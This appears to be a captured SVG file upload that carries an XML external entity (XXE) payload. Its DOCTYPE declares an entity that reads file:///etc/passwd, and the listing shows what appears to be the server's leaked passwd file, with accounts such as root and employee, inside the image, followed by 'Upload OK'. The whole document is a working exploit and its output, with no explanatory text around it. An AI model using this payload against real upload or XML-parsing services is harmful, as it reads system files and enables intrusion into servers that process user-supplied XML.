 1 <?xml version="1.0"?>
2 <!DOCTYPE svg [
3 <!ENTITY output SYSTEM "file:///etc/passwd">
4 ]>
5 <svg xmlns="http://www.w3.org/2000/svg" version="1.1">
6 <xxe>root:x:0:0:root:/root:/bin/ash
7 bin:x:1:1:bin:/bin:/sbin/nologin
8 daemon:x:2:2:daemon:/sbin:/sbin/nologin
9 adm:x:3:4:adm:/var/adm:/sbin/nologin
10 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
11 sync:x:5:0:sync:/sbin:/bin/sync
12 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
13 halt:x:7:0:halt:/sbin:/sbin/halt
14 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
15 news:x:9:13:news:/usr/lib/news:/sbin/nologin
16 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
18 man:x:13:15:man:/usr/man:/sbin/nologin
19 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
20 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
21 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
22 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
23 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
24 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
25 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
26 games:x:35:35:games:/usr/games:/sbin/nologin
27 postgres:x:70:70::/var/lib/postgresql:/bin/sh
28 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
29 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
30 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
31 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
32 guest:x:405:100:guest:/dev/null:/sbin/nologin
33 nobody:x:65534:65534:nobody:/:/sbin/nologin
34 chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
35 employee:x:1000:1000:Linux User,,,:/home/employee:/bin/ash
36 </xxe>
37 <rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:1;stroke:rgb(0,0,0)"/>
38 </svg>
39 Upload OK